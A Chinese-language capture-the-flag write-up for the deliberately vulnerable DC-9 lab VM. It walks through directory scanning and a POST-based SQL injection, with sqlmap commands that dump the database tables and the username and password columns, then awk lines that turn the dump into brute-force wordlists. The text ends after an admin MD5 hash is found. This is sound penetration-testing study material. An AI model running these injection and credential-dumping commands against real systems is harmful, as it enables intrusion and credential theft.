DC-9靶机做题记录
靶机下载地址:
链接:https://pan.baidu.com/s/1LR44-oFnO6NU6bTNs7VNrw?pwd=hzke
提取码:hzke
参考:
- 【DC系列靶机DC9通关讲解】 https://www.bilibili.com/video/BV1p24y1s78C/?share_source=copy_web&vd_source=12088c39299ad03109d9a21304b34fef
- 靶机下载地址:http://www.five86.com/downloads/DC-9.zip
- http://t.csdnimg.cn/gOEQC
- http://t.csdnimg.cn/7aIcG
- DC-9 (1).pdf

描述:
DESCRIPTION 说明
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
DC-9是另一个专门建造的易受攻击实验室,旨在获得渗透测试领域的经验。

The ultimate goal of this challenge is to get root and to read the one and only flag.
这个挑战的最终目标是扎根并阅读唯一的旗帜。

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAU7上向我推特寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会给你一个如何前进的想法。

TECHNICAL INFORMATION 技术信息
DC-9 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
DC-9是一个基于Debian 64位构建的VirtualBox虚拟机,但在大多数电脑上运行它应该不会有任何问题。

DC-9 has been tested successfully on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
DC-9已在VMWare Player上成功测试,但如果在VMWare中运行此VM有任何问题,请仔细阅读。

It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
它目前已配置为桥接网络,但可以根据您的要求进行更改。已为DHCP配置网络。

Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
安装很简单——下载它,解压缩它,然后将它导入VirtualBox或VMWare,然后就可以离开了。

IMPORTANT 重要的
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
虽然使用此虚拟机应该没有问题,但通过下载它,您将对此虚拟机可能造成的任何意外损坏承担全部责任。

In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
这么说,应该没有任何问题,但我觉得有必要把它扔出去以防万一。
1、导入VMware虚拟机
下载完成后,得到DC-9.ova文件,导入到VMware后,设置靶机和kali的网络连接模式为NAT模式,靶机会自动获取ip地址。
2、拍摄快照,防止后面出问题,有快照还能恢复到初始设置

3、kali创建一个目录 dc9 ,后续的操作都在该目录下进行

使用工具
攻击者:kali 192.168.1.128
靶机:dc-9 192.168.1.137
一.信息收集
基础信息查询
0x01 查看存活主机 0x02 查看开放端口 和 0x03 查看端口服务
这几条命令的用法可以看之前的博客,这里不再赘述

目录扫描
dirsearch -u "192.168.1.137" -e php -i 200
- -e 表示扫描php
- -i 表示只看 200状态码的
- -x 表示不看相关的状态码
- –random-agent 表示使用随机的UA头

页面探测


测试一下search页面是否存在SQL注入漏洞


测试发现,Search页面搜索然后跳到results页面的时候存在SQL注入
二、SQLmap自动化注入
爆库名(用post的方式)
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -dbs
- –data 表示是POST的方式,data是POST带的数据
- –batch 自动帮我们确定下一步,自动化操作
- -dbs 显示数据库

爆表名
- 先看一下users表的内容
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D users -tables

爆列名
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D users -T UserDetails --columns

爆字段
看看username,password
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D users -T UserDetails -C username,password --dump

这个username和password被sqlmap保存在了一个csv里面

我们用逗号作为分隔符,把username和password分别保存为两个txt,等一下爆破要用
cat /root/.local/share/sqlmap/output/192.168.1.137/dump/users/UserDetails.csv | awk -F, '{print $1}'

 cat /root/.local/share/sqlmap/output/192.168.1.137/dump/users/UserDetails.csv | awk -F, '{print $1}' > username.txt

 cat /root/.local/share/sqlmap/output/192.168.1.137/dump/users/UserDetails.csv | awk -F, '{print $2}' > password.txt

- 再回去看看刚刚那个Staff数据库
也是一样的顺序和命令
Staff爆表名
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D Staff --tables

Staff爆列名
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D Staff -T Users --columns

Staff爆字段
- 查看一下Username和Password
sqlmap -u http://192.168.1.137/results.php --data="search=1" --batch -D Staff -T Users -C Username,Password --dump

发现admin账号

密码一眼丁真为MD5加密,找一个在线解密网站解密即可
CMD5查到了但要钱才能解锁,换一个

